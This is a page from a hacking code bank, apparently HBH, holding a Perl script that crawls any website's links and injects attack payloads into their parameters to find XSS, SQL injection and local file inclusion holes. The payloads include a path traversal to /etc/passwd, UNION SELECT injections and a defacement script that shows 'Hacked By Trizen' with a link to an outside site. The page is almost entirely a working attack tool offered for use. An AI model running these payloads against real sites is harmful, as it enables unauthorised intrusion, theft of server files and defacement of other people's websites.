Welcome to HBH! If you have tried to register and didn't get a verification email, please using the following link to resend the verification email.
Link Scanner - Perl Code Bank
Link Scanner
Scan a website for exploits like XSS, SQLi, and LFI.
#!/usr/bin/perl
use LWP::UserAgent;
if ($ARGV[0] =~ /^-h/ or $ARGV[0] =~ /^--h/ or $ARGV[0] eq '') {
die "\n................................................................................\n\n\t\t\t PERL LINK SCANNER \n\t\t\t\t\t\tCreated by Trizen\n................................................................................\n\t\t\n\tUsage: \n\t\tperl linkscan.pl [url]\n\t\n\tOptions:\n\t\t-s | --stdin : insert an URL via STDIN;\n\t\t-v | --verbose : verbose mode (will print links);\n\t\t-h | --help : print this message;\n\n";
}
if ($ARGV[0] =~ /([\w]+)\.([\w]+)/) {
$url = $ARGV[0];
}
if ($ARGV[0] =~ /^-s/ or $ARGV[0] =~ /^--s/) {
print "\n=>> Insert URL\n> ";
chomp($url = <STDIN>);
}
unless ($url =~ /^http/) {
$url = 'http://' . $url;
}
unless ($url =~ m[/$]) {
$url .= '/';
}
if ($url =~ m[^http://([\w]+).([\w]{2,3})/(.+)] or $url =~ m[^http://www.([\w]+).([\w]{2,3})/(.+)] or $url =~ m[^http://([\w]+).([\w]{4})/(.+)] or $url =~ m[^http://www.([\w]+).([\w]{4})/(.+)]) {
$shorturl = "http://$1.$2/";
}
else {
$shorturl = $url;
}
print "\n[...] Working... Please wait!\n\n";
@vulns = ('../../../../../../../../../../../../etc/passwd', '%22%3E%3Cscript%3Ealert%28%22Grrrrr%22%29%3C%2Fscript%3E', q[-1'], '999999', 'null+UnION+AlL+SeLecT+1,2,3--', q['3+aNd+1=2+uNIOn+ALl+seLECt+1,2,3--], '%3Cscblockedript%3Edocument.body.innerHTML%3D%22%3Cstyle%3Ebody%7Bvisibility%3Ahidden%3B%7D%3C%2Fstyle%3E%3Cdiv+style%3Dvisibility%3Avisible%3B%3E%3Cbody+background%3D%22http%3A%2F%2Ftrizen.go.ro%2Fimages1209%2F1234.jpg%22%3E%3Ch1%3EHacked+By+Trizen%3C%2Fh1%3E%3Cbig%3E%3Cbig%3E%3Ca+href%3D%22http%3A%2F%2Ftrizen.go.ro%2Fsexy%22%3EClick+Here+for+Unlock%3C%2Fa%3E%3C%2Fdiv%3E%22%3B%3C%2Fscblockedript%3E');
$lwp = 'LWP::UserAgent'->new;
$lwp->agent('Mozilla/5.0 (X11; U; Linux i686; en-US) AppleWebKit/534.1 (KHTML, like Gecko) Chrome/6.0.437.3 Safari/534.1');
$connect = $lwp->get($url);
foreach $vuln (@vulns) {
open TEMP, '>>', 'temp';
print TEMP $connect->content;
close TEMP;
open FINAL, '>>', 'temp2';
open READ, '<', 'temp';
while (defined($_ = <READ>)) {
chomp($line = $_);
if ($line =~ m[href\=([\'\"]+)([\w\d\.\-\?\&\;\:/]+)\=]) {
$links = $2;
if ($links =~ m[^/(.+)]) {
$links = $1;
}
if (not $links =~ /^http/ && $links =~ /^www\./) {
$links = $shorturl . $links . '=' . $vuln;
}
else {
$links .= '=' . $vuln;
}
if ($links =~ m[^http\://(.+)http\://(.+)]) {
$links = "http://$2";
}
print FINAL "$links\n";
}
}
}
close READ;
close FINAL;
unlink 'temp';
my $fieldnames = 1;
open IN, '<temp2';
open OUT, '>temp3';
my(@data) = sort(<IN>);
my $n = 0;
my $lastline = '';
foreach my $line (@data) {
next if $line eq $lastline;
print OUT $line;
$lastline = $line;
++$n;
}
close IN;
close OUT;
unlink 'temp2';
open LINKS, '<', 'temp3';
@links = <LINKS>;
close LINKS;
unlink 'temp3';
print "\n[...] Checking URLs...\n";
foreach $weblink (@links) {
chomp $weblink;
$connect = $lwp->get($weblink);
if ($weblink =~ /3Ealert/) {
if ($connect->content =~ /Grrrrr/) {
print "\n\n[*] XSS - $weblink\n";
}
}
if ($weblink =~ /Hacked/) {
if ($connect->content =~ /Hack(.+)Trizen/) {
print "\n\n[*] XSS - $weblink\n";
}
}
if ($weblink =~ /\+or\+$/ or $weblink =~ /\'$/ or $weblink =~ /--$/ or $weblink =~ /999999/ or $weblink =~ /^-/) {
if ($connect->content =~ /have\ a\ different\ number\ of\ columns/ or $connect->content =~ /not\ a\ valid\ MySQL/) {
print "\n\n[*] SQLi - $weblink\n";
}
}
if ($weblink =~ m[etc/passwd]) {
if ($connect->content =~ /root\:x/) {
print "\n\n[*] LFI - $weblink\n";
}
}
if ($ARGV[1] eq '-v' or $ARGV[1] eq '--v') {
print "\n[CLEAN] $weblink";
}
}
print "\n";
exit;
Comments
